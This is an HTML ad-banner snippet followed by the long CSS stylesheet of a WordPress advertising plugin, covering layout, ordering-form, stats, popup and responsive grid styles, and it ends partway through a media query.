<div id="bsa-block-728--90" class="apPluginContainer bsaProContainer-99 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=99&site_id=4" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridNoGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="33" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=33&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1680019516-3 (1).png&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-728--90 h3,
#bsa-block-728--90 a,
#bsa-block-728--90 img,
#bsa-block-728--90 span,
#bsa-block-728--90 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-728--90.apPluginContainer .bsaProItem,
#bsa-block-728--90 .bsaProItemInner__thumb,
#bsa-block-728--90 .bsaProAnimateThumb {
	max-width: 728px;
	max-height: 90px;
	aspect-ratio: 728/90;
}

#bsa-block-728--90 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 90px;
}

#bsa-block-728--90 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-728--90 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-728--90 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 728px;
	height: 100%;
	max-height: 90px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
